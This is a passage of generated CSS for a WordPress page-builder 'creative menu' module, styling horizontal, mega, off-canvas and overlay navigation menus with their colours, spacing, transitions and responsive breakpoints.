medium;}.uabb-creative-menu-horizontal > li > .uabb-has-submenu-container > a > span.menu-item-text {display: inline-block;}.fl-module[data-node] .uabb-creative-menu .uabb-creative-menu-expanded .sub-menu {background-color: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.uabb-creative-menu .uabb-has-submenu:focus,.uabb-creative-menu .uabb-has-submenu .sub-menu:focus,.uabb-creative-menu .uabb-has-submenu-container:focus {outline: 0;}.uabb-creative-menu .uabb-has-submenu-container {position: relative;}.uabb-creative-menu .uabb-creative-menu-accordion .uabb-has-submenu > .sub-menu {display: none;}.uabb-creative-menu .uabb-menu-toggle {cursor: pointer;}.uabb-creative-menu .uabb-toggle-arrows .uabb-menu-toggle:before,.uabb-creative-menu .uabb-toggle-none .uabb-menu-toggle:before {border-color: #333;}.uabb-creative-menu .uabb-menu-expanded .uabb-menu-toggle {display: none;}ul.uabb-creative-menu-horizontal li.mega-menu {position: static;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu {top: inherit !important;left: 0 !important;right: 0 !important;width: 100%;}ul.uabb-creative-menu-horizontal li.mega-menu.uabb-has-submenu:hover > ul.sub-menu,ul.uabb-creative-menu-horizontal li.mega-menu.uabb-has-submenu.focus > ul.sub-menu {display: flex !important;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu li {border-color: transparent;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu > li {width: 100%;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu > li > .uabb-has-submenu-container a {font-weight: bold;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu > li > .uabb-has-submenu-container a:hover {background: transparent;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu .uabb-menu-toggle {display: none;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu ul.sub-menu {background: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;display: block;min-width: 0;opacity: 1;padding: 0;position: static;visibility: visible;}.uabb-creative-menu-mobile-toggle {position: relative;padding: 8px;background-color: transparent;border: none;color: #333;border-radius: 0;cursor: pointer;display: inline-block;z-index: 5;}.uabb-creative-menu-mobile-toggle.text {width: auto;text-align: center;}.uabb-creative-menu-mobile-toggle.hamburger .uabb-creative-menu-mobile-toggle-label,.uabb-creative-menu-mobile-toggle.hamburger-label .uabb-creative-menu-mobile-toggle-label {display: inline-block;margin-left: 10px;vertical-align: middle;}.uabb-creative-menu-mobile-toggle.hamburger .uabb-svg-container,.uabb-creative-menu-mobile-toggle.hamburger-label .uabb-svg-container {display: inline-block;position: relative;width: 1.4em;height: 1.4em;vertical-align: middle;}.uabb-creative-menu-mobile-toggle.hamburger .hamburger-menu,.uabb-creative-menu-mobile-toggle.hamburger-label .hamburger-menu {position: absolute;top: 0;left: 0;right: 0;bottom: 0;}.uabb-creative-menu-mobile-toggle.hamburger .hamburger-menu rect,.uabb-creative-menu-mobile-toggle.hamburger-label .hamburger-menu rect {fill: currentColor;}.uabb-creative-menu.off-canvas .uabb-off-canvas-menu .uabb-menu-close-btn {width: 20px;height: 10px;position: absolute;right: 20px;top: 20px;cursor: pointer;display: block;z-index: 99;}.uabb-creative-menu-mobile-toggle:focus{outline: thin dotted;}.uabb-creative-menu .uabb-menu-overlay {position: fixed;width: 100%;height: 100%;top: 0;left: 0;background: rgba(0,0,0,0.8);z-index: 99999;overflow-y: auto;overflow-x: hidden;}.uabb-creative-menu .uabb-menu-overlay > ul.menu {text-align: center;position: relative;top: 50%;width: 40%;height: 60%;margin: 0 auto;-webkit-transform: translateY(-50%);transform: translateY(-50%);}.uabb-creative-menu .uabb-overlay-fade {opacity: 0;visibility: hidden;-webkit-transition: opacity 0.5s, visibility 0s 0.5s;transition: opacity 0.5s, visibility 0s 0.5s;}.uabb-creative-menu.menu-open .uabb-overlay-fade {opacity: 1;visibility: visible;-webkit-transition: opacity 0.5s;transition: opacity 0.5s;}.uabb-creative-menu .uabb-overlay-slide-down {visibility: hidden;-webkit-transform: translateY(-100%);transform: translateY(-100%);-webkit-transition: -webkit-transform 0.4s ease-in-out, visibility 0s 0.4s;transition: transform 0.4s ease-in-out, visibility 0s 0.4s;}.uabb-creative-menu.menu-open .uabb-overlay-slide-down {visibility: visible;-webkit-transform: translateY(0%);transform: translateY(0%);-webkit-transition: -webkit-transform 0.4s ease-in-out;transition: transform 0.4s ease-in-out;}.uabb-creative-menu .uabb-overlay-scale {visibility: hidden;opacity: 0;-webkit-transform: scale(0.9);transform: scale(0.9);-webkit-transition: -webkit-transform 0.2s, opacity 0.2s, visibility 0s 0.2s;transition: transform 0.2s, opacity 0.2s, visibility 0s 0.2s;}.uabb-creative-menu.menu-open .uabb-overlay-scale {visibility: visible;opacity: 1;-webkit-transform: scale(1);transform: scale(1);-webkit-transition: -webkit-transform 0.4s, opacity 0.4s;transition: transform 0.4s, opacity 0.4s;}.uabb-creative-menu .uabb-overlay-door {visibility: hidden;width: 0;left: 50%;-webkit-transform: translateX(-50%);transform: translateX(-50%);-webkit-transition: width 0.5s 0.3s, visibility 0s 0.8s;transition: width 0.5s 0.3s, visibility 0s 0.8s;}.uabb-creative-menu.menu-open .uabb-overlay-door {visibility: visible;width: 100%;-webkit-transition: width 0.5s;transition: width 0.5s;}.uabb-creative-menu .uabb-overlay-door > ul.menu {left: 0;right: 0;transform: translateY(-50%);}.uabb-creative-menu .uabb-overlay-door > ul,.uabb-creative-menu .uabb-overlay-door .uabb-menu-close-btn {opacity: 0;-webkit-transition: opacity 0.3s 0.5s;transition: opacity 0.3s 0.5s;}.uabb-creative-menu.menu-open .uabb-overlay-door > ul,.uabb-creative-menu.menu-open .uabb-overlay-door .uabb-menu-close-btn {opacity: 1;-webkit-transition-delay: 0.5s;transition-delay: 0.5s;}.uabb-creative-menu.menu-close .uabb-overlay-door > ul,.uabb-creative-menu.menu-close .uabb-overlay-door .uabb-menu-close-btn {-webkit-transition-delay: 0s;transition-delay: 0s;}.uabb-creative-menu .uabb-menu-overlay .uabb-toggle-arrows .uabb-has-submenu-container a > span {padding-right: 0 !important;}.uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn {position: absolute;display: block;width: 55px;height: 45px;right: 40px;top: 40px;overflow: hidden;border: none;outline: none;z-index: 100;font-size: 30px;cursor: pointer;background-color: transparent;-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;-webkit-transition: background-color 0.3s;transition: background-color 0.3s;}.uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn:before,.uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn:after {content: '';position: absolute;left: 50%;width: 2px;height: 40px;background-color: #ffffff;-webkit-transition: -webkit-transform 0.3s;transition: transform 0.3s;-webkit-transform: translateY(0) rotate(45deg);transform: translateY(0) rotate(45deg);}.uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn:after {-webkit-transform: translateY(0) rotate(-45deg);transform: translateY(0) rotate(-45deg);}.uabb-creative-menu .uabb-off-canvas-menu .menu {margin-top: 40px;}.uabb-creative-menu.off-canvas .uabb-clear {position: fixed;top: 0;left: 0;width: 100%;height: 100%;z-index: 99998;background: rgba(0,0,0,0.0);visibility: hidden;opacity: 0;-webkit-transition: all 0.5s ease-in-out;transition: all 0.5s ease-in-out;}.uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-left {position: fixed;top: 0;left: 0;transform: translate3d(-320px, 0px, 0px);}.uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-right {position: fixed;top: 0;right: 0;transform: translate3d(320px, 0px, 0px);}.uabb-creative-menu .uabb-off-canvas-menu {z-index: 99999;width: 300px;height: 100%;background: rgb(55, 58, 71);padding: 60px 20px;-webkit-transition: all 0.8s;transition: transform 0.8s ease;overflow-y: auto;overflow-x: hidden;-webkit-overflow-scrolling: touch;-ms-overflow-style: -ms-autohiding-scrollbar;perspective: 1000;backface-visibility: hidden;}.menu-open.uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-left {transform: translate3d(0px, 0px, 0px);transition: transform 0.8s ease;}.menu-open.uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-right {transform: translate3d(0px, 0px, 0px);transition: transform 0.8s ease;}.uabb-creative-menu.off-canvas.menu-open .uabb-clear {visibility: visible;opacity: 1;}@media ( max-width: 992px ) {.uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn {right: 20px;top: 20px;}}.theme-twentytwentyone .uabb-creative-menu button.sub-menu-toggle {display: none;}.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li > a,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li > .uabb-has-submenu-container > a {padding-top:0px;padding-bottom:2px;padding-left:0px;padding-right:0px;}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu {text-align: right;}.uabb-creative-menu-expanded ul.sub-menu li a,.uabb-creative-menu-accordion ul.sub-menu li a,.uabb-creative-menu-accordion ul.sub-menu li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li .uabb-has-submenu-container a {text-indent: 20px;direction: rtl;}.uabb-creative-menu-expanded ul.sub-menu li li a,.uabb-creative-menu-accordion ul.sub-menu li li a,.uabb-creative-menu-accordion ul.sub-menu li li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li li .uabb-has-submenu-container a {text-indent: 30px;direction: rtl;}.uabb-creative-menu-expanded ul.sub-menu li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li li li .uabb-has-submenu-container a {text-indent: 40px;direction: rtl;}.uabb-creative-menu-expanded ul.sub-menu li li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li li li li .uabb-has-submenu-container a {text-indent: 50px;direction: rtl;}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu.uabb-creative-menu-horizontal > li > a span.uabb-menu-toggle,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu.uabb-creative-menu-horizontal > li > .uabb-has-submenu-container a span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu.uabb-creative-menu-horizontal .uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li {margin-top:10px;margin-bottom:10px;margin-left:15px;margin-right:15px;}.fl-node-2x79bswc1d6y .uabb-creative-menu-mobile-toggle.text:hover .uabb-creative-menu-mobile-toggle-label,.fl-node-2x79bswc1d6y .uabb-creative-menu-mobile-toggle.hamburger-label:hover .uabb-svg-container .uabb-creative-menu-mobile-toggle-label,.fl-node-2x79bswc1d6y .uabb-creative-menu-mobile-toggle.hamburger:hover .uabb-svg-container {}.fl-node-2x79bswc1d6y .uabb-creative-menu-mobile-toggle.text,.fl-node-2x79bswc1d6y .uabb-creative-menu-mobile-toggle.hamburger-label,.fl-node-2x79bswc1d6y .uabb-creative-menu-mobile-toggle.hamburger {}.fl-node-2x79bswc1d6y .uabb-creative-menu-mobile-toggle.text:hover,.fl-node-2x79bswc1d6y .uabb-creative-menu-mobile-toggle.hamburger-label:hover,.fl-node-2x79bswc1d6y .uabb-creative-menu-mobile-toggle.hamburger:hover {}.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-menu-toggle:before {content: '\f107';font-family: 'Font Awesome 5 Free';z-index: 1;font-size: inherit;line-height: 0;font-weight: 900;}.fl-node-2x79bswc1d6y .menu .uabb-has-submenu .sub-menu {display: none;}.fl-node-2x79bswc1d6y .uabb-creative-menu li:first-child {border-top: none;}@media only screen and ( max-width: 768px ) {.fl-node-2x79bswc1d6y .uabb-creative-menu .menu {margin-top: 20px;}.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-off-canvas-menu .uabb-menu-close-btn,.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn {display: block;}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu {text-align: left;}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li {margin-left: 0 !important;margin-right: 0 !important;}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu .uabb-menu-toggle {padding-left: 10px;float: right;}}@media only screen and ( min-width: 769px ) {.fl-node-2x79bswc1d6y .menu > li {display: inline-block;}.fl-node-2x79bswc1d6y .menu li {border-left: none;border-top: none;}.fl-node-2x79bswc1d6y .menu li li {border-top: none;border-left: none;}.fl-node-2x79bswc1d6y .menu .uabb-has-submenu .sub-menu {position: absolute;top: 100%;left: 0;z-index: 16;visibility: hidden;opacity: 0;text-align:left;transition: all 300ms ease-in;}.fl-node-2x79bswc1d6y .uabb-has-submenu .uabb-has-submenu .sub-menu {top:0;left: 100%;}.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-has-submenu:hover > .sub-menu,.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-has-submenu:focus > .sub-menu {visibility: visible;opacity: 1;display: block;}.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-has-submenu:focus-within > .sub-menu {visibility: visible;opacity: 1;display: block;}.fl-node-2x79bswc1d6y .menu .uabb-has-submenu.uabb-menu-submenu-right .sub-menu {top: 100%;left: inherit;right: 0;}.fl-node-2x79bswc1d6y .menu .uabb-has-submenu .uabb-has-submenu.uabb-menu-submenu-right .sub-menu {top: 0;left: inherit;right: 100%;}.fl-node-2x79bswc1d6y .uabb-creative-menu-mobile-toggle {display: none;}}.fl-node-2x79bswc1d6y .uabb-creative-menu.uabb-menu-default .menu > li > a,.fl-node-2x79bswc1d6y .uabb-creative-menu.uabb-menu-default .menu > li > .uabb-has-submenu-container > a {padding-top:0px;padding-bottom:2px;padding-left:0px;padding-right:0px;}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li > a,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li > a,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {}.fl-node-2x79bswc1d6y .fl-module-content .uabb-creative-menu .menu > li > a span.menu-item-text,.fl-node-2x79bswc1d6y .fl-module-content .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a span.menu-item-text {width: 100%;color:#ffffff;}.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-toggle-arrows .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-toggle-none .uabb-menu-toggle:before {color: #ffffff;}.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-toggle-arrows li:hover .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-toggle-arrows .uabb-creative-menu.current-menu-item .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-toggle-arrows .uabb-creative-menu.current-menu-ancestor .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-toggle-none li:hover .uabb-menu-toggle:before {color: #000000;}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li > a:hover,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li > a:focus,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li:hover > .uabb-has-submenu-container > a,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li:focus > .uabb-has-submenu-container > a,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li.current-menu-item > a,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li.current-menu-item > a,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li.current-menu-item > .uabb-has-submenu-container > a {border-color: #be0000;}.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li.current-menu-item > a,.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a,.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li.current-menu-ancestor > a,.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a {}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li > a:hover span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li > a:focus span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li:hover > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li:focus > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li.current-menu-item > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li.focus > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li.focus > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text > i {color:#000000;}.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li.current-menu-item > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li.current-menu-item > a span.menu-item-text > i,.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text > i,.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li.current-menu-ancestor > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li.current-menu-ancestor > a span.menu-item-text > i,.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text > i {color: #000000;}.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-toggle-arrows .uabb-has-submenu-container:hover > .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-toggle-arrows .uabb-has-submenu-container.focus > .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-toggle-arrows li.current-menu-item >.uabb-has-submenu-container > .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-toggle-none .uabb-has-submenu-container:hover > .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-toggle-none .uabb-has-submenu-container.focus > .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-toggle-none li.current-menu-item >.uabb-has-submenu-container > .uabb-menu-toggle:before {color: #000000;}.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li > a,.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {padding-top:10px;padding-bottom:10px;padding-left:15px;padding-right:15px;background-color: #b2b2b2;}.fl-node-2x79bswc1d6y .uabb-creative-menu:not(.off-canvas):not(.full-screen):not(.menu-item) .uabb-creative-menu .sub-menu {min-width: 220px;}.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li.uabb-creative-menu > a > span,.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a > span {color: #000000;}.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li {}.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li:last-child {border-bottom: none;}.fl-node-2x79bswc1d6y .uabb-creative-menu ul.sub-menu > li.uabb-creative-menu.uabb-has-submenu li:first-child,.fl-node-2x79bswc1d6y .uabb-creative-menu ul.sub-menu > li.uabb-creative-menu.uabb-has-submenu li li:first-child {border-top: none;}.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li.uabb-active > .sub-menu > li:first-child,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu.uabb-creative-menu-expanded .sub-menu > li > .sub-menu > li:first-child {}.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu {-webkit-box-shadow: 2px 2px 4px 0px rgba(0,0,0,0.3);-moz-box-shadow: 2px 2px 4px 0px rgba(0,0,0,0.3);-o-box-shadow: 2px 2px 4px 0px rgba(0,0,0,0.3);box-shadow: 2px 2px 4px 0px rgba(0,0,0,0.3);}.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li:last-child > a,.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li:last-child > .uabb-has-submenu-container > a {border: 0;}.fl-node-2x79bswc1d6y .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > a:hover span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > a:focus span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > .uabb-has-submenu-container > a:hover span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > .uabb-has-submenu-container > a:focus span.menu-item-text {color: #000000;}.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li > a:hover,.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li > a:focus,.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a:hover,.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a:focus {background-color: #;}.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-toggle-arrows .sub-menu li .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-toggle-none .sub-menu li .uabb-menu-toggle:before {color: #000000;}.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-toggle-arrows .sub-menu li:hover .uabb-menu-toggle:before,.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-toggle-none .sub-menu li:hover .uabb-menu-toggle:before {color: #000000;}.fl-node-2x79bswc1d6y .uabb-creative-menu-mobile-toggle {color: #ffffff;}.fl-node-2x79bswc1d6y .uabb-creative-menu-mobile-toggle-container,.fl-node-2x79bswc1d6y .uabb-creative-menu-mobile-toggle-container > .uabb-creative-menu-mobile-toggle.text {text-align: center;}.fl-node-2x79bswc1d6y .uabb-creative-menu-mobile-toggle rect {fill:#ffffff;}@media only screen and ( max-width: 768px ) {.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-menu-overlay .menu {margin-top: 40px;}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu {text-align: left;}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu .uabb-menu-toggle {padding-left: 10px;float: right;}}@media only screen and (max-width: 992px) {.fl-node-2x79bswc1d6y .uabb-creative-menu-mobile-toggle-container,.fl-node-2x79bswc1d6y .uabb-creative-menu-mobile-toggle-container > .uabb-creative-menu-mobile-toggle.text {text-align: ;}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li {}.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li > a,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li > .uabb-has-submenu-container > a {}.fl-node-2x79bswc1d6y .uabb-creative-menu.uabb-menu-default .menu > li > a,.fl-node-2x79bswc1d6y .uabb-creative-menu.uabb-menu-default .menu > li > .uabb-has-submenu-container > a {}.fl-node-2x79bswc1d6y .uabb-creative-menu.full-screen .menu > li > a,.fl-node-2x79bswc1d6y .uabb-creative-menu.full-screen .menu > li > .uabb-has-submenu-container > a {}.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li > a,.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {}.fl-builder .fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-off-canvas-menu {}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu .uabb-menu-toggle {padding-left: 10px;float: right;}}@media only screen and (max-width: 768px) {.fl-node-2x79bswc1d6y .uabb-creative-menu-mobile-toggle-container,.fl-node-2x79bswc1d6y .uabb-creative-menu-mobile-toggle-container > .uabb-creative-menu-mobile-toggle.text {text-align: center;}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li {margin-top:10px;margin-bottom:10px;}.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li > a,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li > .uabb-has-submenu-container > a {}.fl-node-2x79bswc1d6y .uabb-creative-menu.uabb-menu-default .menu > li > a,.fl-node-2x79bswc1d6y .uabb-creative-menu.uabb-menu-default .menu > li > .uabb-has-submenu-container > a {}.fl-node-2x79bswc1d6y .uabb-creative-menu.full-screen .menu > li > a,.fl-node-2x79bswc1d6y .uabb-creative-menu.full-screen .menu > li > .uabb-has-submenu-container > a {}.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li > a,.fl-node-2x79bswc1d6y .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {}.fl-builder .fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-off-canvas-menu {}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu {text-align: left;}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-2x79bswc1d6y .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-2x79bswc1d6y .uabb-creative-menu .menu .uabb-menu-toggle {padding-left: 10px;float: right;}}@media only screen and (max-width: 992px) {}@media only screen and (max-width: 768px) {}@media only screen and ( max-width: 768px ) {}@media only screen and ( max-width: 768px ) {.fl-node-2x79bswc1d6y .uabb-creative-menu.uabb-menu-default {display: none;}}.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-off-canvas-menu {background-color: #0a0a0a;padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;}.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .uabb-off-canvas-menu {-webkit-box-shadow:0 0 15px 1px rgba(0,0,0,.5);-moz-box-shadow:0 0 15px 1px rgba(0,0,0,.5);box-shadow:0 0 15px 1px rgba(0,0,0,.5);}.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-off-canvas-menu .uabb-menu-close-btn {font-size:20px;background: none;color: #ffffff;}.fl-node-2x79bswc1d6y .uabb-creative-menu .uabb-off-canvas-menu .uabb-menu-close-btn::selection {font-size:20px;background: none;color: #ffffff;}.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu {margin-top: 60px;text-align: left;}.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu > li {display: block;}.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu {width: 100%;}.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li > a,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu > li > .uabb-has-submenu-container > a,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu > li > a,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu > li > .uabb-has-submenu-container > a,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu > li > a:hover,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu > li > a:focus,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu > li > .uabb-has-submenu-container > a:hover,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu > li > .uabb-has-submenu-container > a:focus {background-color: transparent;}.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu li a span.menu-item-text,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu li .uabb-has-submenu-container a span.menu-tem-text,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu li a span.menu-item-text i,.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .menu li .uabb-has-submenu-container a span.menu-tem-text i {width: 100%;color: #ffffff;}.fl-node-2x79bswc1d6y .uabb-creative-menu.off-canvas .sub-menu li {border-bottom-width: 1px;border-bottom-style: solid;border-bottom-color: 